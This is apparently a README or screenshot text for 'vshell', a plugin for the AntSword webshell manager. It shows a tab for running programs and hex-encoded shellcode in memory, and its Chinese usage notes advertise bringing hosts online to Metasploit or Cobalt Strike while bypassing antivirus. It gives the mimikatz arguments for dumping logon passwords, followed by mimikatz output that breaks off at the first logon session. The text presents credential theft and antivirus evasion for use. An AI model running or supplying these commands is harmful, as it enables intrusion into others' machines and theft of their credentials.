 中国蚁剑
vshell By: veo
基本信息 主机列表 杀软识别 开机启动 屏幕截屏 Procdump 浏览器 代理 漏洞测试 内存运行 其他
运行 运行方式
支持系统: Windows
黑窗回显 * no
参数 * privilege::Debug sekurlsa::logonpasswords exit
如 mimikatz 获取密码参数为：privilege::Debug sekurlsa::logonpasswords exit
注意：
1.运行shellcode也会带上参数，如没有参数请先清空参数内容
2.黑窗回显适用于net.exe等需要依托于cmd黑窗才有回显的程序，一般不开启。
3.shellcode 运行请输入hex编码后的shellcode
4.参数如果不起作用请在参数前面再加上一个字符串和空格，再输入参数（如：a -h）
5.此功能可用于上线 Metasploit 或 CobaltStrike等，可绕过杀软直接上线
输出结果
1
2   .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
3  .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
4  ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
5  ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
6  '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
7   '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
8
9 mimikatz(commandline) # privilege::Debug
10 Privilege '20' OK
11
12 mimikatz(commandline) # sekurlsa::logonpasswords
13
14 Authentication Id : 0 : 199293 (00000000:00030a7d)